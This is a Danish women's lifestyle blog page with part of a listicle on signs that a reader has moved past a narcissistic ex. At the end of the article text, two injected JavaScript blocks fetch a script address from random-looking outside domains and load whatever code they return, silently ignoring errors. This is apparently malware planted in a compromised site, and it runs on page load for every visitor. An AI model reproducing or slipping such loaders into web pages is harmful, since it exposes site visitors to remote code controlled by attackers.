<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8932 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8932 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/cute-young-woman-on-a-seat-of-metro-1.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Alle ofre for narcissistisk misbrug har det p&aring; samme m&aring;de. De tror, at de ikke er gode nok, ikke v&aelig;rdige nok, og at de er blevet knust s&aring; meget, at ingen mand nogensinde vil kunne elske dem.</p>
<p>Men det er bare deres opfattelse, som er helt forkert, fordi de er blevet misbrugt i s&aring; lang tid. P&aring; grund af hjernevask og gaslighting har de troet, at deres misbruger var bedre end dem.</p>
<p>Men det er ikke sandt, for alle mennesker er specielle og unikke, pr&aelig;cis som de er. Alle disse ofre for narcissistisk misbrug var s&aring; uheldige at falde for en mand, der ikke kunne v&aelig;re mindre ligeglad med dem.</p>
<p>Og tro mig, det er ikke s&aring; let at undslippe fra din misbrugers kl&oslash;er, for han vil altid finde m&aring;der at bringe dig tilbage p&aring;.</p>
<p>Men n&aring;r du f&oslash;rst har gjort det, skal du ikke se dig tilbage. Det eneste tidspunkt, hvor du har brug for at se tilbage, er for at se, hvor langt du er kommet.</p>
<p>N&aring;r du forlader alt det, der var giftigt i dit liv, vil du se, at du f&aring;r dit selvv&aelig;rd igen, og at du ikke s&aelig;tter sp&oslash;rgsm&aring;lstegn ved dit selvv&aelig;rd.</p>
<p>Du vil se, at du er ved at blive den positive person, du engang var, og at livet trods alt giver mening.</p>
<h2>6. Du f&oslash;ler ikke l&aelig;ngere frygt</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8933 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8933 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Serene-woman-leaning-on-car-during-sunset.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Mens du var i et narcissistisk forhold, var du bange for at g&oslash;re et forkert tr&aelig;k, der ville genere din misbruger.</p>
<p>Du kunne ikke v&aelig;re dig selv, og du kunne ikke udtrykke dine f&oslash;lelser, som du &oslash;nskede. Men n&aring;r du f&oslash;rst bryder ud af s&aring;dan en giftig person, vil du f&oslash;le, som du ikke har f&oslash;lt i lang tid.</p>
<p>Du vil f&oslash;le, at du kan tr&aelig;kke vejret med fulde lunger igen, og at der ikke er nogen regler, du skal overholde. N&aring;r du bev&aelig;ger dig v&aelig;k fra en narcissist, vil du se sundere ud og f&oslash;le dig bedre end nogensinde f&oslash;r.</p>
<p>Du vil f&oslash;le dig som en helt, fordi du var i stand til at komme v&aelig;k fra hans kl&oslash;er og redde dig selv i tide. Du vil glemme alt om frygt og om at g&oslash;re de ting, han ville have dig til at g&oslash;re, fordi du kun vil f&oslash;lge dine regler nu.</p>
<p>Du vil endelig v&aelig;re klar til store ting i dit forretningsliv og dit privatliv, og du vil ikke t&aelig;nke p&aring; dig selv som et offer.</p>
<h2>7. Du f&oslash;ler dig endelig godt tilpas i din egen hud</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8934 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8934 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Thoughtful-young-woman-in-smart-casual-wear-holding-coffee-cup.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>Du ved, hvad der er sket med dig, og det vil du ikke kunne glemme. Men du har besluttet dig for at &aelig;ndre dit perspektiv, og du vender alle de d&aring;rlige og negative ting til positive ting.</p>
<p>Du &oslash;nsker ikke l&aelig;ngere at v&aelig;re en person, som folk vil manipulere, og du er kritisk, n&aring;r du v&aelig;lger en k&aelig;rlighedspartner. Du g&oslash;r ikke dig selv let at f&aring;, og p&aring; den m&aring;de vinder du respekt fra m&aelig;nd.</p>
<p>Du f&oslash;ler dig som en &aelig;gte badass kvinde, der er klar til at erobre verden. Du f&oslash;ler, at dine d&aring;rlige erfaringer bare har gjort dig st&aelig;rkere, og at det faktisk kan redde dig fra nogle m&aelig;nd at v&aelig;re lidt bitchy.</p>
<p>Du er ikke klar til at n&oslash;jes med mindre, end du fortjener, og hvis en mand vil have dig, skal han arbejde h&aring;rdt for det.</p>
<p>Du f&oslash;ler endelig, at du kan leve dit liv fuldt ud og ikke bede om nogens godkendelse, og det g&oslash;r dig til den lykkeligste kvinde i verden.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks%2F&#038;t=7%20Beviste%20Tegn%20P%C3%A5%2C%20At%20Du%20Endelig%20Er%20Kommet%20Over%20Din%20Narcissistiske%20Eks" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/liv/10-tegn-pa-at-du-er-en-meget-eftertragtet-kvinde/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">10 Tegn På, At Du Er En Meget Eftertragtet Kvinde</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/8-mader-hvorpa-du-mister-en-fyrs-interesse-uden-at-du-selv-er-klar-over-det/" rel="next"><p class="post-title-wrap"><span class="post-title h3">8 Måder, Hvorpå Du Mister En Fyrs Interesse, Uden At Du Selv Er Klar Over Det</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="8926" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:8926,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks%2F&#038;t=7%20Beviste%20Tegn%20P%C3%A5%2C%20At%20Du%20Endelig%20Er%20Kommet%20Over%20Din%20Narcissistiske%20Eks" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"ca520a69aa"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"95404","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
